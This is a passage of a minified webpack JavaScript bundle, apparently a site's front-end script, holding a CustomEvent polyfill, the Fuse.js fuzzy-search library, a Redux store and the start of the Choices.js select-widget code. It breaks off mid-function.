(window.webpackJsonp=window.webpackJsonp||[]).push([[5],{"2ITb":function(e,t,i){"use strict";e.exports=i("ijO3")},FiYJ:function(e,t,i){},U3M1:function(e,t){!function(){if("undefined"!=typeof window)try{var e=new window.CustomEvent("test",{cancelable:!0});if(e.preventDefault(),!0!==e.defaultPrevented)throw new Error("Could not prevent default")}catch(e){var t=function(e,t){var i,n;return(t=t||{}).bubbles=!!t.bubbles,t.cancelable=!!t.cancelable,(i=document.createEvent("CustomEvent")).initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n=i.preventDefault,i.preventDefault=function(){n.call(this);try{Object.defineProperty(this,"defaultPrevented",{get:function(){return!0}})}catch(e){this.defaultPrevented=!0}},i};t.prototype=window.Event.prototype,window.CustomEvent=t}}()},Uvxp:function(e,t,i){window,e.exports=function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="/public/assets/scripts/",i(i.s=5)}([function(e,t,i){var n;!function(){"use strict";var i={}.hasOwnProperty;function s(){for(var e=[],t=0;t<arguments.length;t++){var n=arguments[t];if(n){var r=typeof n;if("string"===r||"number"===r)e.push(n);else if(Array.isArray(n)&&n.length){var o=s.apply(null,n);o&&e.push(o)}else if("object"===r)for(var a in n)i.call(n,a)&&n[a]&&e.push(a)}}return e.join(" ")}e.exports?(s.default=s,e.exports=s):void 0===(n=function(){return s}.apply(t,[]))||(e.exports=n)}()},function(e,t,i){"use strict";var n=function(e){return function(e){return!!e&&"object"==typeof e}(e)&&!function(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||function(e){return e.$$typeof===s}(e)}(e)},s="function"==typeof Symbol&&Symbol.for?Symbol.for("react.element"):60103;function r(e,t){return!1!==t.clone&&t.isMergeableObject(e)?l((i=e,Array.isArray(i)?[]:{}),e,t):e;var i}function o(e,t,i){return e.concat(t).map((function(e){return r(e,i)}))}function a(e){return Object.keys(e).concat(function(e){return Object.getOwnPropertySymbols?Object.getOwnPropertySymbols(e).filter((function(t){return e.propertyIsEnumerable(t)})):[]}(e))}function l(e,t,i){(i=i||{}).arrayMerge=i.arrayMerge||o,i.isMergeableObject=i.isMergeableObject||n,i.cloneUnlessOtherwiseSpecified=r;var s=Array.isArray(t);return s===Array.isArray(e)?s?i.arrayMerge(e,t,i):function(e,t,i){var n={};return i.isMergeableObject(e)&&a(e).forEach((function(t){n[t]=r(e[t],i)})),a(t).forEach((function(s){(function(e,t){try{return t in e&&!(Object.hasOwnProperty.call(e,t)&&Object.propertyIsEnumerable.call(e,t))}catch(e){return!1}})(e,s)||(i.isMergeableObject(t[s])&&e[s]?n[s]=function(e,t){if(!t.customMerge)return l;var i=t.customMerge(e);return"function"==typeof i?i:l}(s,i)(e[s],t[s],i):n[s]=r(t[s],i))})),n}(e,t,i):r(t,i)}l.all=function(e,t){if(!Array.isArray(e))throw new Error("first argument should be an array");return e.reduce((function(e,i){return l(e,i,t)}),{})};var c=l;e.exports=c},function(e,t,i){"use strict";(function(e,n){var s,r=i(4);s="undefined"!=typeof self?self:"undefined"!=typeof window?window:void 0!==e?e:n;var o=Object(r.a)(s);t.a=o}).call(this,i(7),i(8)(e))},function(e,t,i){var n;n=function(){return function(e){var t={};function i(n){if(t[n])return t[n].exports;var s=t[n]={i:n,l:!1,exports:{}};return e[n].call(s.exports,s,s.exports,i),s.l=!0,s.exports}return i.m=e,i.c=t,i.d=function(e,t,n){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)i.d(n,s,function(t){return e[t]}.bind(null,s));return n},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s="./src/index.js")}({"./src/bitap/bitap_matched_indices.js":function(e,t){e.exports=function(){for(var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1,i=[],n=-1,s=-1,r=0,o=e.length;r<o;r+=1){var a=e[r];a&&-1===n?n=r:a||-1===n||((s=r-1)-n+1>=t&&i.push([n,s]),n=-1)}return e[r-1]&&r-n>=t&&i.push([n,r-1]),i}},"./src/bitap/bitap_pattern_alphabet.js":function(e,t){e.exports=function(e){for(var t={},i=e.length,n=0;n<i;n+=1)t[e.charAt(n)]=0;for(var s=0;s<i;s+=1)t[e.charAt(s)]|=1<<i-s-1;return t}},"./src/bitap/bitap_regex_search.js":function(e,t){var i=/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g;e.exports=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:/ +/g,s=new RegExp(t.replace(i,"\\$&").replace(n,"|")),r=e.match(s),o=!!r,a=[];if(o)for(var l=0,c=r.length;l<c;l+=1){var h=r[l];a.push([e.indexOf(h),h.length-1])}return{score:o?.5:1,isMatch:o,matchedIndices:a}}},"./src/bitap/bitap_score.js":function(e,t){e.exports=function(e,t){var i=t.errors,n=void 0===i?0:i,s=t.currentLocation,r=void 0===s?0:s,o=t.expectedLocation,a=void 0===o?0:o,l=t.distance,c=void 0===l?100:l,h=n/e.length,u=Math.abs(a-r);return c?h+u/c:u?1:h}},"./src/bitap/bitap_search.js":function(e,t,i){var n=i("./src/bitap/bitap_score.js"),s=i("./src/bitap/bitap_matched_indices.js");e.exports=function(e,t,i,r){for(var o=r.location,a=void 0===o?0:o,l=r.distance,c=void 0===l?100:l,h=r.threshold,u=void 0===h?.6:h,d=r.findAllMatches,p=void 0!==d&&d,f=r.minMatchCharLength,m=void 0===f?1:f,v=a,g=e.length,_=u,b=e.indexOf(t,v),y=t.length,E=[],S=0;S<g;S+=1)E[S]=0;if(-1!==b){var w=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});if(_=Math.min(w,_),-1!==(b=e.lastIndexOf(t,v+y))){var I=n(t,{errors:0,currentLocation:b,expectedLocation:v,distance:c});_=Math.min(I,_)}}b=-1;for(var C=[],O=1,x=y+g,A=1<<y-1,T=0;T<y;T+=1){for(var L=0,k=x;L<k;)n(t,{errors:T,currentLocation:v+k,expectedLocation:v,distance:c})<=_?L=k:x=k,k=Math.floor((x-L)/2+L);x=k;var D=Math.max(1,v-k+1),P=p?g:Math.min(v+k,g)+y,F=Array(P+2);F[P+1]=(1<<T)-1;for(var j=P;j>=D;j-=1){var M=j-1,N=i[e.charAt(M)];if(N&&(E[M]=1),F[j]=(F[j+1]<<1|1)&N,0!==T&&(F[j]|=(C[j+1]|C[j])<<1|1|C[j+1]),F[j]&A&&(O=n(t,{errors:T,currentLocation:M,expectedLocation:v,distance:c}))<=_){if(_=O,(b=M)<=v)break;D=Math.max(1,2*v-b)}}if(n(t,{errors:T+1,currentLocation:v,expectedLocation:v,distance:c})>_)break;C=F}return{isMatch:b>=0,score:0===O?.001:O,matchedIndices:s(E,m)}}},"./src/bitap/index.js":function(e,t,i){function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var s=i("./src/bitap/bitap_regex_search.js"),r=i("./src/bitap/bitap_search.js"),o=i("./src/bitap/bitap_pattern_alphabet.js"),a=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.isCaseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b},this.pattern=this.options.isCaseSensitive?t:t.toLowerCase(),this.pattern.length<=u&&(this.patternAlphabet=o(this.pattern))}var t,i;return t=e,(i=[{key:"search",value:function(e){if(this.options.isCaseSensitive||(e=e.toLowerCase()),this.pattern===e)return{isMatch:!0,score:0,matchedIndices:[[0,e.length-1]]};var t=this.options,i=t.maxPatternLength,n=t.tokenSeparator;if(this.pattern.length>i)return s(e,this.pattern,n);var o=this.options,a=o.location,l=o.distance,c=o.threshold,h=o.findAllMatches,u=o.minMatchCharLength;return r(e,this.pattern,this.patternAlphabet,{location:a,distance:l,threshold:c,findAllMatches:h,minMatchCharLength:u})}}])&&n(t.prototype,i),e}();e.exports=a},"./src/helpers/deep_value.js":function(e,t,i){var n=i("./src/helpers/is_array.js");e.exports=function(e,t){return function e(t,i,s){if(i){var r=i.indexOf("."),o=i,a=null;-1!==r&&(o=i.slice(0,r),a=i.slice(r+1));var l=t[o];if(null!=l)if(a||"string"!=typeof l&&"number"!=typeof l)if(n(l))for(var c=0,h=l.length;c<h;c+=1)e(l[c],a,s);else a&&e(l,a,s);else s.push(l.toString())}else s.push(t);return s}(e,t,[])}},"./src/helpers/is_array.js":function(e,t){e.exports=function(e){return Array.isArray?Array.isArray(e):"[object Array]"===Object.prototype.toString.call(e)}},"./src/index.js":function(e,t,i){function n(e){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var r=i("./src/bitap/index.js"),o=i("./src/helpers/deep_value.js"),a=i("./src/helpers/is_array.js"),l=function(){function e(t,i){var n=i.location,s=void 0===n?0:n,r=i.distance,a=void 0===r?100:r,l=i.threshold,c=void 0===l?.6:l,h=i.maxPatternLength,u=void 0===h?32:h,d=i.caseSensitive,p=void 0!==d&&d,f=i.tokenSeparator,m=void 0===f?/ +/g:f,v=i.findAllMatches,g=void 0!==v&&v,_=i.minMatchCharLength,b=void 0===_?1:_,y=i.id,E=void 0===y?null:y,S=i.keys,w=void 0===S?[]:S,I=i.shouldSort,C=void 0===I||I,O=i.getFn,x=void 0===O?o:O,A=i.sortFn,T=void 0===A?function(e,t){return e.score-t.score}:A,L=i.tokenize,k=void 0!==L&&L,D=i.matchAllTokens,P=void 0!==D&&D,F=i.includeMatches,j=void 0!==F&&F,M=i.includeScore,N=void 0!==M&&M,K=i.verbose,R=void 0!==K&&K;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.options={location:s,distance:a,threshold:c,maxPatternLength:u,isCaseSensitive:p,tokenSeparator:m,findAllMatches:g,minMatchCharLength:b,id:E,keys:w,includeMatches:j,includeScore:N,shouldSort:C,getFn:x,sortFn:T,verbose:R,tokenize:k,matchAllTokens:P},this.setCollection(t)}var t,i;return t=e,(i=[{key:"setCollection",value:function(e){return this.list=e,e}},{key:"search",value:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{limit:!1};this._log('---------\nSearch pattern: "'.concat(e,'"'));var i=this._prepareSearchers(e),n=i.tokenSearchers,s=i.fullSearcher,r=this._search(n,s),o=r.weights,a=r.results;return this._computeScore(o,a),this.options.shouldSort&&this._sort(a),t.limit&&"number"==typeof t.limit&&(a=a.slice(0,t.limit)),this._format(a)}},{key:"_prepareSearchers",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=[];if(this.options.tokenize)for(var i=e.split(this.options.tokenSeparator),n=0,s=i.length;n<s;n+=1)t.push(new r(i[n],this.options));var o=new r(e,this.options);return{tokenSearchers:t,fullSearcher:o}}},{key:"_search",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,i=this.list,n={},s=[];if("string"==typeof i[0]){for(var r=0,o=i.length;r<o;r+=1)this._analyze({key:"",value:i[r],record:r,index:r},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t});return{weights:null,results:s}}for(var a={},l=0,c=i.length;l<c;l+=1)for(var h=i[l],u=0,d=this.options.keys.length;u<d;u+=1){var p=this.options.keys[u];if("string"!=typeof p){if(a[p.name]={weight:1-p.weight||1},p.weight<=0||p.weight>1)throw new Error("Key weight has to be > 0 and <= 1");p=p.name}else a[p]={weight:1};this._analyze({key:p,value:this.options.getFn(h,p),record:h,index:l},{resultMap:n,results:s,tokenSearchers:e,fullSearcher:t})}return{weights:a,results:s}}},{key:"_analyze",value:function(e,t){var i=e.key,n=e.arrayIndex,s=void 0===n?-1:n,r=e.value,o=e.record,l=e.index,c=t.tokenSearchers,h=void 0===c?[]:c,u=t.fullSearcher,d=void 0===u?[]:u,p=t.resultMap,f=void 0===p?{}:p,m=t.results,v=void 0===m?[]:m;if(null!=r){var g=!1,_=-1,b=0;if("string"==typeof r){this._log("\nKey: ".concat(""===i?"-":i));var y=d.search(r);if(this._log('Full text: "'.concat(r,'", score: ').concat(y.score)),this.options.tokenize){for(var E=r.split(this.options.tokenSeparator),S=[],w=0;w<h.length;w+=1){var I=h[w];this._log('\nPattern: "'.concat(I.pattern,'"'));for(var C=!1,O=0;O<E.length;O+=1){var x=E[O],A=I.search(x),T={};A.isMatch?(T[x]=A.score,g=!0,C=!0,S.push(A.score)):(T[x]=1,this.options.matchAllTokens||S.push(1)),this._log('Token: "'.concat(x,'", score: ').concat(T[x]))}C&&(b+=1)}_=S[0];for(var L=S.length,k=1;k<L;k+=1)_+=S[k];_/=L,this._log("Token score average:",_)}var D=y.score;_>-1&&(D=(D+_)/2),this._log("Score average:",D);var P=!this.options.tokenize||!this.options.matchAllTokens||b>=h.length;if(this._log("\nCheck Matches: ".concat(P)),(g||y.isMatch)&&P){var F=f[l];F?F.output.push({key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}):(f[l]={item:o,output:[{key:i,arrayIndex:s,value:r,score:D,matchedIndices:y.matchedIndices}]},v.push(f[l]))}}else if(a(r))for(var j=0,M=r.length;j<M;j+=1)this._analyze({key:i,arrayIndex:j,value:r[j],record:o,index:l},{resultMap:f,results:v,tokenSearchers:h,fullSearcher:d})}}},{key:"_computeScore",value:function(e,t){this._log("\n\nComputing score:\n");for(var i=0,n=t.length;i<n;i+=1){for(var s=t[i].output,r=s.length,o=1,a=1,l=0;l<r;l+=1){var c=e?e[s[l].key].weight:1,h=(1===c?s[l].score:s[l].score||.001)*c;1!==c?a=Math.min(a,h):(s[l].nScore=h,o*=h)}t[i].score=1===a?o:a,this._log(t[i])}}},{key:"_sort",value:function(e){this._log("\n\nSorting...."),e.sort(this.options.sortFn)}},{key:"_format",value:function(e){var t=[];if(this.options.verbose){var i=[];this._log("\n\nOutput:\n\n",JSON.stringify(e,(function(e,t){if("object"===n(t)&&null!==t){if(-1!==i.indexOf(t))return;i.push(t)}return t}))),i=null}var s=[];this.options.includeMatches&&s.push((function(e,t){var i=e.output;t.matches=[];for(var n=0,s=i.length;n<s;n+=1){var r=i[n];if(0!==r.matchedIndices.length){var o={indices:r.matchedIndices,value:r.value};r.key&&(o.key=r.key),r.hasOwnProperty("arrayIndex")&&r.arrayIndex>-1&&(o.arrayIndex=r.arrayIndex),t.matches.push(o)}}})),this.options.includeScore&&s.push((function(e,t){t.score=e.score}));for(var r=0,o=e.length;r<o;r+=1){var a=e[r];if(this.options.id&&(a.item=this.options.getFn(a.item,this.options.id)[0]),s.length){for(var l={item:a.item},c=0,h=s.length;c<h;c+=1)s[c](a,l);t.push(l)}else t.push(a.item)}return t}},{key:"_log",value:function(){var e;this.options.verbose&&(e=console).log.apply(e,arguments)}}])&&s(t.prototype,i),e}();e.exports=l}})},e.exports=n()},function(e,t,i){"use strict";function n(e){var t,i=e.Symbol;return"function"==typeof i?i.observable?t=i.observable:(t=i("observable"),i.observable=t):t="@@observable",t}i.d(t,"a",(function(){return n}))},function(e,t,i){e.exports=i(9)},function(e,t){window.delegateEvent=function(){var e,t;function i(t){var i=e.get(t.type);i&&i.forEach((function(e){return e(t)}))}return void 0===e&&(e=new Map),void 0===t&&(t=[]),{add:function(n,s){e.has(n)?e.get(n).push(s):e.set(n,[s]),-1===t.indexOf(n)&&(document.documentElement.addEventListener(n,i,!0),t.push(n))},remove:function(i,n){e.get(i)&&(e.set(i,e.get(i).filter((function(e){return e!==n}))),e.get(i).length||t.splice(t.indexOf(i),1))}}}()},function(e,t){var i;i=function(){return this}();try{i=i||new Function("return this")()}catch(e){"object"==typeof window&&(i=window)}e.exports=i},function(e,t){e.exports=function(e){if(!e.webpackPolyfill){var t=Object.create(e);t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),Object.defineProperty(t,"exports",{enumerable:!0}),t.webpackPolyfill=1}return t}},function(e,t,i){"use strict";i.r(t);var n=i(3),s=i.n(n),r=i(1),o=i.n(r),a=(i(6),i(2)),l=function(){return Math.random().toString(36).substring(7).split("").join(".")},c={INIT:"@@redux/INIT"+l(),REPLACE:"@@redux/REPLACE"+l(),PROBE_UNKNOWN_ACTION:function(){return"@@redux/PROBE_UNKNOWN_ACTION"+l()}};function h(e){if("object"!=typeof e||null===e)return!1;for(var t=e;null!==Object.getPrototypeOf(t);)t=Object.getPrototypeOf(t);return Object.getPrototypeOf(e)===t}function u(e,t,i){var n;if("function"==typeof t&&"function"==typeof i||"function"==typeof i&&"function"==typeof arguments[3])throw new Error("It looks like you are passing several store enhancers to createStore(). This is not supported. Instead, compose them together to a single function.");if("function"==typeof t&&void 0===i&&(i=t,t=void 0),void 0!==i){if("function"!=typeof i)throw new Error("Expected the enhancer to be a function.");return i(u)(e,t)}if("function"!=typeof e)throw new Error("Expected the reducer to be a function.");var s=e,r=t,o=[],l=o,d=!1;function p(){l===o&&(l=o.slice())}function f(){if(d)throw new Error("You may not call store.getState() while the reducer is executing. The reducer has already received the state as an argument. Pass it down from the top reducer instead of reading it from the store.");return r}function m(e){if("function"!=typeof e)throw new Error("Expected the listener to be a function.");if(d)throw new Error("You may not call store.subscribe() while the reducer is executing. If you would like to be notified after the store has been updated, subscribe from a component and invoke store.getState() in the callback to access the latest state. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");var t=!0;return p(),l.push(e),function(){if(t){if(d)throw new Error("You may not unsubscribe from a store listener while the reducer is executing. See https://redux.js.org/api-reference/store#subscribe(listener) for more details.");t=!1,p();var i=l.indexOf(e);l.splice(i,1)}}}function v(e){if(!h(e))throw new Error("Actions must be plain objects. Use custom middleware for async actions.");if(void 0===e.type)throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');if(d)throw new Error("Reducers may not dispatch actions.");try{d=!0,r=s(r,e)}finally{d=!1}for(var t=o=l,i=0;i<t.length;i++)(0,t[i])();return e}return v({type:c.INIT}),(n={dispatch:v,subscribe:m,getState:f,replaceReducer:function(e){if("function"!=typeof e)throw new Error("Expected the nextReducer to be a function.");s=e,v({type:c.REPLACE})}})[a.a]=function(){var e,t=m;return(e={subscribe:function(e){if("object"!=typeof e||null===e)throw new TypeError("Expected the observer to be an object.");function i(){e.next&&e.next(f())}return i(),{unsubscribe:t(i)}}})[a.a]=function(){return this},e},n}function d(e,t){var i=t&&t.type;return"Given "+(i&&'action "'+String(i)+'"'||"an action")+', reducer "'+e+'" returned undefined. To ignore an action, you must explicitly return the previous state. If you want this reducer to hold no value, you can return null instead of undefined.'}var p,f=[],m=[],v=[],g={loading:!1},_=function(e){for(var t="",i=0;i<e;i++)t+=Math.floor(36*Math.random()+0).toString(36);return t},b=function(e){return Object.prototype.toString.call(e).slice(8,-1)},y=function(e,t){return null!=t&&b(t)===e},E=function(e,t){for(var i=e;i;){if(i.hasAttribute(t))return i;i=i.parentElement}return null},S=function(e){return y("String",e)?e.replace(/&/g,"&amp;").replace(/>/g,"&rt;").replace(/</g,"&lt;").replace(/"/g,"&quot;"):e},w=(p=document.createElement("div"),function(e){var t=e.trim();p.innerHTML=t;for(var i=p.children[0];p.firstChild;)p.removeChild(p.firstChild);return i}),I=function(e,t){return e.score-t.score},C=function e(t,i){var n=i.indexOf(".");return n>-1?e(t[i.substring(0,n)],i.substr(n+1)):t[i]},O=function(e){return JSON.parse(JSON.stringify(e))},x=function(e){for(var t=Object.keys(e),i={},n=0;n<t.length;n++){var s=t[n];"function"==typeof e[s]&&(i[s]=e[s])}var r,o=Object.keys(i);try{!function(e){Object.keys(e).forEach((function(t){var i=e[t];if(void 0===i(void 0,{type:c.INIT}))throw new Error('Reducer "'+t+"\" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined. If you don't want to set a value for this reducer, you can use null instead of undefined.");if(void 0===i(void 0,{type:c.PROBE_UNKNOWN_ACTION()}))throw new Error('Reducer "'+t+"\" returned undefined when probed with a random type. Don't try to handle "+c.INIT+' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined, but can be null.')}))}(i)}catch(e){r=e}return function(e,t){if(void 0===e&&(e={}),r)throw r;for(var n=!1,s={},a=0;a<o.length;a++){var l=o[a],c=i[l],h=e[l],u=c(h,t);if(void 0===u){var p=d(l,t);throw new Error(p)}s[l]=u,n=n||u!==h}return n?s:e}}({items:function(e,t){switch(void 0===e&&(e=f),t.type){case"ADD_ITEM":return[].concat(e,[{id:t.id,choiceId:t.choiceId,groupId:t.groupId,value:t.value,label:t.label,active:!0,highlighted:!1,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]).map((function(e){var t=e;return t.highlighted=!1,t}));case"REMOVE_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.active=!1),i}));case"HIGHLIGHT_ITEM":return e.map((function(e){var i=e;return i.id===t.id&&(i.highlighted=t.highlighted),i}));default:return e}},groups:function(e,t){switch(void 0===e&&(e=m),t.type){case"ADD_GROUP":return[].concat(e,[{id:t.id,value:t.value,active:t.active,disabled:t.disabled}]);case"CLEAR_CHOICES":return[];default:return e}},choices:function(e,t){switch(void 0===e&&(e=v),t.type){case"ADD_CHOICE":return[].concat(e,[{id:t.id,elementId:t.elementId,groupId:t.groupId,value:t.value,label:t.label||t.value,disabled:t.disabled||!1,selected:!1,active:!0,score:9999,customProperties:t.customProperties,placeholder:t.placeholder||!1,keyCode:null}]);case"ADD_ITEM":return t.activateOptions?e.map((function(e){var i=e;return i.active=t.active,i})):t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!0),i})):e;case"REMOVE_ITEM":return t.choiceId>-1?e.map((function(e){var i=e;return i.id===parseInt(t.choiceId,10)&&(i.selected=!1),i})):e;case"FILTER_CHOICES":return e.map((function(e){var i=e;return i.active=t.results.some((function(e){var t=e.item,n=e.score;return t.id===i.id&&(i.score=n,!0)})),i}));case"ACTIVATE_CHOICES":return e.map((function(e){var i=e;return i.active=t.active,i}));case"CLEAR_CHOICES":return v;default:return e}},general:function(e,t){switch(void 0===e&&(e=g),t.type){case"SET_IS_LOADING":return{loading:t.isLoading};default:return e}}}),A=function(e,t){var i=e;if("CLEAR_ALL"===t.type)i=void 0;else if("RESET_TO"===t.type)return O(t.state);return x(i,t)};function T(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var L=function(){function e(){this._store=u(A,window.__REDUX_DEVTOOLS_EXTENSION__&&window.__REDUX_DEVTOOLS_EXTENSION__())}var t,i,n=e.prototype;return n.subscribe=function(e){this._store.subscribe(e)},n.dispatch=function(e){this._store.dispatch(e)},n.isLoading=function(){return this.state.general.loading},n.getChoiceById=function(e){return!!e&&this.activeChoices.find((function(t){return t.id===parseInt(e,10)}))},n.getGroupById=function(e){return this.groups.find((function(t){return t.id===parseInt(e,10)}))},t=e,(i=[{key:"state",get:function(){return this._store.getState()}},{key:"items",get:function(){return this.state.items}},{key:"activeItems",get:function(){return this.items.filter((function(e){return!0===e.active}))}},{key:"highlightedActiveItems",get:function(){return this.items.filter((function(e){return e.active&&e.highlighted}))}},{key:"choices",get:function(){return this.state.choices}},{key:"activeChoices",get:function(){return this.choices.filter((function(e){return!0===e.active}))}},{key:"selectableChoices",get:function(){return this.choices.filter((function(e){return!0!==e.disabled}))}},{key:"searchableChoices",get:function(){return this.selectableChoices.filter((function(e){return!0!==e.placeholder}))}},{key:"placeholderChoice",get:function(){return[].concat(this.choices).reverse().find((function(e){return!0===e.placeholder}))}},{key:"groups",get:function(){return this.state.groups}},{key:"activeGroups",get:function(){var e=this.groups,t=this.choices;return e.filter((function(e){var i=!0===e.active&&!1===e.disabled,n=t.some((function(e){return!0===e.active&&!1===e.disabled}));return i&&n}),[])}}])&&T(t.prototype,i),e}(),k=function(){function e(e){var t=e.element,i=e.type,n=e.classNames;Object.assign(this,{element:t,type:i,classNames:n}),this.isActive=!1}var t=e.prototype;return t.distanceFromTopWindow=function(){return this.dimensions=this.element.getBoundingClientRect(),this.position=Math.ceil(this.dimensions.top+window.pageYOffset+this.element.offsetHeight),this.position},t.getChild=function(e){return this.element.querySelector(e)},t.show=function(){return this.element.classList.add(this.classNames.activeState),this.element.setAttribute("aria-expanded","true"),this.isActive=!0,this},t.hide=function(){return this.element.classList.remove(this.classNames.activeState),this.element.setAttribute("aria-expanded","false"),this.isActive=!1,this},e}(),D=function(){function e(e){var t=e.element,i=e.type,n=e.classNames,s=e.position;Object.assign(this,{element:t,classNames:n,type:i,position:s}),this.isOpen=!1,this.isFlipped=!1,this.isFocussed=!1,this.isDisabled=!1,this.isLoading=!1,this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t=e.prototype;return t.addEventListeners=function(){this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur)},t.removeEventListeners=function(){this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur)},t.shouldFlip=function(e,t){var i,n;if(void 0===t&&(i=document.body,n=document.documentElement,t=Math.max(i.scrollHeight,i.offsetHeight,n.clientHeight,n.scrollHeight,n.offsetHeight)),void 0===e)return!1;var s=!1;return"auto"===this.position?s=e>=t:"top"===this.position&&(s=!0),s},t.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},t.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},t.open=function(e){this.element.classList.add(this.classNames.openState),this.element.setAttribute("aria-expanded","true"),this.isOpen=!0,this.shouldFlip(e)&&(this.element.classList.add(this.classNames.flippedState),this.isFlipped=!0)},t.close=function(){this.element.classList.remove(this.classNames.openState),this.element.setAttribute("aria-expanded","false"),this.removeActiveDescendant(),this.isOpen=!1,this.isFlipped&&(this.element.classList.remove(this.classNames.flippedState),this.isFlipped=!1)},t.focus=function(){this.isFocussed||this.element.focus()},t.addFocusState=function(){this.element.classList.add(this.classNames.focusState)},t.removeFocusState=function(){this.element.classList.remove(this.classNames.focusState)},t.enable=function(){this.element.classList.remove(this.classNames.disabledState),this.element.removeAttribute("aria-disabled"),"select-one"===this.type&&this.element.setAttribute("tabindex","0"),this.isDisabled=!1},t.disable=function(){this.element.classList.add(this.classNames.disabledState),this.element.setAttribute("aria-disabled","true"),"select-one"===this.type&&this.element.setAttribute("tabindex","-1"),this.isDisabled=!0},t.wrap=function(e){!function(e,t){void 0===t&&(t=document.createElement("div")),e.nextSibling?e.parentNode.insertBefore(t,e.nextSibling):e.parentNode.appendChild(t),t.appendChild(e)}(e,this.element)},t.unwrap=function(e){this.element.parentNode.insertBefore(e,this.element),this.element.parentNode.removeChild(this.element)},t.addLoadingState=function(){this.element.classList.add(this.classNames.loadingState),this.element.setAttribute("aria-busy","true"),this.isLoading=!0},t.removeLoadingState=function(){this.element.classList.remove(this.classNames.loadingState),this.element.removeAttribute("aria-busy"),this.isLoading=!1},t._onFocus=function(){this.isFocussed=!0},t._onBlur=function(){this.isFocussed=!1},e}();function P(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var F=function(){function e(e){var 